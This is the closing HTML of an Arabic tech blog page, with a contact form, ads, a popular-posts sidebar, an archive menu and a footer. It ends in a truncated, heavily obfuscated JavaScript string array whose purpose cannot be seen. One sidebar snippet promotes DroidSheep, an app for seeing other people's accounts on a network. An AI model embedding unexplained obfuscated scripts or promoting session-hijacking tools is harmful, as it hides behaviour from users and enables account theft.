<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title section' id='SideTop'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<form action="http://www.google.com.sa" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2321588011885076:3927742948" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements", "1", {packages: "transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&amp;t13n_langs=ar"></script>
<script type="text/javascript" src="//www.google.com.sa/coop/cse/brand?form=cse-search-box&amp;lang=ar"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي صغير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="6881209347"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/playstation-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCHJ1VbgDEPU5h6Px9YJ1b5Lq52lVq1JdugcLYmM6lZTCBvvcwP3BKvbWlMVcuv5sZKhLWOXEQIjotu4KZWFgaXCl8sisinszeHN8MchqagMIFKIrwln79_pnNxuyZHW8wATgfqqpgLaRt/w72-h72-p-k-no-nu/kio+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/playstation-2.html'>الان يمكنك تشغيل ألعاب PlayStation 2 على هواتف الأندرويد مع هذا التطبيق الرائع</a></div>
<div class='item-snippet'> الان يمكنك تشغيل &#160; PlayStation 2  على هواتفكم الأندرويد من خلال تطبيق  purei  &#160;الذي ستقومو بتثبيته على هواتفكم والاستمتاع بألعاب البلاي ستي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/androidM.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrbRwql9ziRASECVIC7ZcTvxKr8dsnRmNJQrb9bavCBa7i1GmLZyUshU3ytvQ5Vs5jGv9QqhIdKxjjmhviXkogXH8xbFmwikV2BiX_N4BPMfNCMnyovfi6bLNNAo9iJEiP8odlVg_9EzJB/w72-h72-p-k-no-nu/20.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/androidM.html'>قم بتحويل الجهاز الخاص بك إلى شكل أندرويد M الجديد</a></div>
<div class='item-snippet'>  &#160; مع هذا البرنامج يمكنك تغيير شكل جهازك تمام الى شكل نظام أندرويد M الجديد&#1548;وهذا البرنامج يقوم بتغيير شكل النوافذ والايقونات&#1548; واضافة شريط ل...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/wireless.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpYN0eE5gIb7Dg0Uy1vl-kacqS9cHxQO10xkZ-amv0idJt1y7QEmmfvvk611xP9cHHLg40B9tgKfOAZbk0W6eJ95uO2YcOqWBDYudqcB4CWmUuE7aVB30psWgF-U0PZ35xzwFzE7W7xqC/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/wireless.html'>نسيت كلمة السر للمرور الى الراوتر الخاص بك &#1567; إليك هذه المواقع التي تساعدك لحل المشكلة</a></div>
<div class='item-snippet'> &#160;يمتلك الكثير من&#1617;ا راوتر خاص به ولكن لا نعرف كيفية تغيير إعدادت هذا الراوتر كالاسم والباسورد وإعدادات أخرى ما يسبب لنا بعض المشاكل خاصة اذا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKfEc-Iqdswz4awX-zavKzXXl14NwsTvn9WQQXP3J01REfV-58-MIk8fVmL_nivKxo8-7W26pzbakbHCAe-3E44CNnEFJdqaEvpzPW8pi77ZJHptE5MAHTIBpTonUzyCZCnu97jugrrJV/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html'>تطبيق profile visitors for facebook لمعرفة من يزور حسابك على الفيس بوك</a></div>
<div class='item-snippet'> تريد معرفة من يزور حسابك أو بروفايلك على موقع التواصل الاجتماعى فيس بوك على الرغم من تجربتك لبعض الطرق والتى تنتهى بالفشل أو عدم مصداقية ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/surf-offline.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_xO_SX4Xywmy4TAUPI7MpHYYRe_0RTrc_kEXOqJHOnejO01_d9bCGBCD2MMPPXK-zRugZ5QkGeZDGvsy4x3TnGeQLtUvbcHFCECAGOIZSf81uKIunktQYuXqUFCg-zJJRaEM_FbTivb9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/surf-offline.html'>موقعين يمكنك تصفحهم بدون إنترنت</a></div>
<div class='item-snippet'> معروف أنه لايمكننا تصفح المواقع بدون الإنترنت ولكن يوجد موقعين يمكن تصفحهم دون الحاجة إلى الإنترنت وهم موسوعة ويكيبديا المشهورة والبريد الإ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/reduction-coupon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPU5ssCXAkVq0qjCIvR2r7-UIS0XuRq5EbiZTALBYyzt-9isEm-tNreiuj4zqFNoItNMtXMPwhNKepn37kNMj1m8gWKWpG2Zbq3Afyav2xMzqt8qfwtof99hxqwz0WxswyRSzMcrtv6ldQ/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/reduction-coupon.html'>قم بشراء أى شئ تريده على الإنترنت بكوبون تخفيض</a></div>
<div class='item-snippet'> إذا كنت تريد شراء أى شئ تريده فيمكنك ذلك عبر الإنترنت ودائما&#1611; عند الشراء نبحث عن السعر الأقل وهو ما تسجده فى هذه التدوينة وذلك من خلال طريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwfjP0XHWvgfM1u3aszVTXF33I7bsl7O5Uw1eMqXhKxjVCjnGVBOHeGmYqdu4-9YiG6ZsGIGbgnJpoBBVucw-bWT2nwyiXJRTcyvx38eMZrFVbuTcArXD3x1B_CddVZR06Bwy4lKGXtPEU/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html'>مميزات الإصدار الجديد من نظام التشغيل الأندرويد " Marshmallow 6.0 "</a></div>
<div class='item-snippet'> يأتي إصدار أندرويد 6.0 مارشميلو&#160; Android Marshmallow أو&#160;&quot;حلوى الخطمي&quot;  يقدم المزيد من التحسينات والمميزات التي قامت شركة جوجل بإض...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/decoration-letters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutq9bOBb0Wo46my-HC3vSFgMrAFnLwbqz2eURVbIxO5zGq-Pl7Ve1fIByOXDbufQO0iIkmrUQBP-NVH85LrdWjv93I4d_P4In5E3dCznS7XfdVUYKKz46RwvzoEH7r-AmZ4kHn09Zisu-/w72-h72-p-k-no-nu/Capture+copy.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/decoration-letters.html'>موقع لتحويل الخط العادى إلى خطوط مزخرفة والكتابة بها على مواقع التواصل الإجتماعى</a></div>
<div class='item-snippet'> مواقع التواصل الإجتماعى لا يوجد فيها خاصية تنوع الخطوط وما يتم استخدامه هو خط واحد فقط وهو أمر يسبب الملل للبعض ولكن مع هذا الموقع يمكنك تح...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/passport-photo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIdZ8aFzZeY2CQubnfug6YN-2-BQWSqczyfwdbSCi1gjoLXijmCbz1Ga61OrvEdRD3y0ukQnPqxkTicTMj7L6iVQCUstvJqIwOpQzlPQTUsdl2S8Yv54xWZzV4BVhHCMLai1BC9r1Cjpr9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/passport-photo.html'>اصنع صور جواز سفرك بنفسك</a></div>
<div class='item-snippet'> عندما نرغب بإنشاء جواز سفر جديد&#160; أو عند الرغبة في تمديده بعد انتهاء مدة صلاحيته نحتاج إلى صور بحجم محدد ومقاييس معينة هذا حسب الدولة التي ت...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/droidsheep.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAo6L_9IeWZ1fwdGimAj5qM0XYL5IRL6IZWO916tzWpjrQXTtdy-0aWdoAV7930tWPWJWxu1t5vwGHmWN_vI6bRD0EhfbLFoAcXHiT_ZTDxqT1mN6mouRe_w0OBepIncMUeXRyi056xeWd/w72-h72-p-k-no-nu/dac8081de453.original.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/droidsheep.html'>تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت </a></div>
<div class='item-snippet'>   تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت   التطبيق الذي نقدمه اليوم خطير للغاية لأنه يمكن مستخدمه من التعرف على جميع ال...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>الألعاب</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الإنترنت</a>
<span class='label-count' dir='ltr'>(426)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>البرامج</a>
<span class='label-count' dir='ltr'>(278)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>البرمجة</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82'>التسوق</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85'>التصميم</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA'>الحلقات</a>
<span class='label-count' dir='ltr'>(388)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
<span class='label-count' dir='ltr'>(383)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA'>العملات</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA'>المراجعات</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.shbaah.com/2021/08/'>أغسطس (6)</option>
<option value='https://www.shbaah.com/2020/10/'>أكتوبر (1)</option>
<option value='https://www.shbaah.com/2020/03/'>مارس (1)</option>
<option value='https://www.shbaah.com/2019/12/'>ديسمبر (7)</option>
<option value='https://www.shbaah.com/2019/11/'>نوفمبر (14)</option>
<option value='https://www.shbaah.com/2019/10/'>أكتوبر (19)</option>
<option value='https://www.shbaah.com/2019/09/'>سبتمبر (38)</option>
<option value='https://www.shbaah.com/2019/08/'>أغسطس (77)</option>
<option value='https://www.shbaah.com/2019/07/'>يوليو (13)</option>
<option value='https://www.shbaah.com/2019/06/'>يونيو (5)</option>
<option value='https://www.shbaah.com/2018/08/'>أغسطس (15)</option>
<option value='https://www.shbaah.com/2018/07/'>يوليو (45)</option>
<option value='https://www.shbaah.com/2018/06/'>يونيو (12)</option>
<option value='https://www.shbaah.com/2018/05/'>مايو (41)</option>
<option value='https://www.shbaah.com/2018/04/'>أبريل (25)</option>
<option value='https://www.shbaah.com/2018/03/'>مارس (33)</option>
<option value='https://www.shbaah.com/2018/02/'>فبراير (15)</option>
<option value='https://www.shbaah.com/2018/01/'>يناير (46)</option>
<option value='https://www.shbaah.com/2017/12/'>ديسمبر (24)</option>
<option value='https://www.shbaah.com/2017/11/'>نوفمبر (25)</option>
<option value='https://www.shbaah.com/2017/10/'>أكتوبر (25)</option>
<option value='https://www.shbaah.com/2017/09/'>سبتمبر (69)</option>
<option value='https://www.shbaah.com/2017/08/'>أغسطس (64)</option>
<option value='https://www.shbaah.com/2017/07/'>يوليو (34)</option>
<option value='https://www.shbaah.com/2017/06/'>يونيو (46)</option>
<option value='https://www.shbaah.com/2017/05/'>مايو (14)</option>
<option value='https://www.shbaah.com/2017/04/'>أبريل (14)</option>
<option value='https://www.shbaah.com/2017/03/'>مارس (21)</option>
<option value='https://www.shbaah.com/2017/02/'>فبراير (9)</option>
<option value='https://www.shbaah.com/2017/01/'>يناير (2)</option>
<option value='https://www.shbaah.com/2016/12/'>ديسمبر (12)</option>
<option value='https://www.shbaah.com/2016/11/'>نوفمبر (1)</option>
<option value='https://www.shbaah.com/2016/08/'>أغسطس (46)</option>
<option value='https://www.shbaah.com/2016/07/'>يوليو (43)</option>
<option value='https://www.shbaah.com/2016/06/'>يونيو (61)</option>
<option value='https://www.shbaah.com/2016/01/'>يناير (98)</option>
<option value='https://www.shbaah.com/2015/12/'>ديسمبر (6)</option>
<option value='https://www.shbaah.com/2015/11/'>نوفمبر (34)</option>
<option value='https://www.shbaah.com/2015/10/'>أكتوبر (63)</option>
<option value='https://www.shbaah.com/2015/09/'>سبتمبر (137)</option>
<option value='https://www.shbaah.com/2015/08/'>أغسطس (94)</option>
<option value='https://www.shbaah.com/2015/07/'>يوليو (57)</option>
<option value='https://www.shbaah.com/2015/06/'>يونيو (92)</option>
<option value='https://www.shbaah.com/2015/05/'>مايو (134)</option>
<option value='https://www.shbaah.com/2015/04/'>أبريل (7)</option>
<option value='https://www.shbaah.com/2015/03/'>مارس (34)</option>
<option value='https://www.shbaah.com/2015/02/'>فبراير (38)</option>
<option value='https://www.shbaah.com/2015/01/'>يناير (44)</option>
<option value='https://www.shbaah.com/2014/12/'>ديسمبر (36)</option>
<option value='https://www.shbaah.com/2014/11/'>نوفمبر (5)</option>
<option value='https://www.shbaah.com/2014/09/'>سبتمبر (4)</option>
<option value='https://www.shbaah.com/2014/08/'>أغسطس (9)</option>
<option value='https://www.shbaah.com/2014/05/'>مايو (3)</option>
<option value='https://www.shbaah.com/2014/04/'>أبريل (4)</option>
<option value='https://www.shbaah.com/2014/03/'>مارس (4)</option>
<option value='https://www.shbaah.com/2014/02/'>فبراير (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.shbaah.com/2021/08/coinmarketcap.html'>شرح موقع coinmarketcap</a></h3>
<p>
&#160; شرح موقع coinmarketcap كل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعومات
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw/w640-h300/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي كبير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="3788142146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shbaah.com'>الرئيسية</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page.html'>أعلن معنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_24.html'>انضم لفريق التدوين</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ الشبح للمعلوميات 2019 &#169;</span>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\